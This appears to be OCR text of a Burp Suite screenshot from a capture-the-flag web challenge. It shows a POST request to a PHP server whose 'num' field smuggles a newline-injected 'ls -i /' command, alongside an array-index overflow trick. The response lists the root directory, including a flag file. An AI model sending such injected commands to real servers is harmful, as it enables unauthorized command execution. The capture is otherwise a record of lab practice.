 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://111.200.241.244:63261 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.200.241.244:63261
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://111.200.241.244:63261
Connection: close
Referer: http://111.200.241.244:63261/
Cookie: PHPSESSID=5ospbj2ueptq38jr3ip983if92
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=1%0als -i /
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Thu, 21 Oct 2021 13:18:01 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 291
my favorite num is:1
3284127 bin
30940644 boot
2 dev
1844496 etc
1844529 flag
30941276 home
3284765 lib
31071188 lib64
31071190 media
31071191 mnt
31071192 opt
1 proc
31071194 root
31466142 run
31466109 sbin
31071333 srv
? < + > Type a search term 0 matches
Done 479 bytes | 64 millis